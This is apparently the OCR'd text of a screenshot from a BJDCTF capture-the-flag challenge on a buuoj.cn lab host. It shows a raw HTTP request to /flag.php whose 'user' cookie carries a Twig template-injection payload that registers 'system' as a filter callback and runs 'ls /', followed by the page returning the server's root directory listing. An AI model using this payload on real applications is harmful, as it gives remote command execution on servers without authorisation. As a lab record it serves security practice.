 GET /flag.php HTTP/1.1
Host ? : de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=24845e6ab1fcafb39579a9ef276c2fc3; user={{_self.env.
registerUndefinedFilterCallback("system")}}{{_self.env.getFilter("ls /")}}
Referer: http://de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81/flag.php
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
BJDCTF
Flag
Hint
Hello bin dev etc flag home lib media mnt opt proc
root run sbin srv sys tmp usr var var
@Shana
Logout